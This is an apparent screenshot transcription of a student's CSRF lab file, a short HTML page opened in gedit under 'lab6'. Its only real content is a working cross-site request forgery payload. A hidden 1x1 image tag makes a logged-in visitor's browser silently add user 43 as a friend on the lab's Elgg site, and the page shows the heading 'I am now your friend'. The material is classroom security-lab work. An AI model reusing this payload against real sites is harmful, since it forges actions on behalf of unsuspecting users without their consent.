 friendRequest (~/Desktop/lab6) - gedit
Open
friendRequest × index.html
<html>
<body>
<h1>I am now your friend</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43" alt="image", width="1"
hieght="1">
</body>
</html>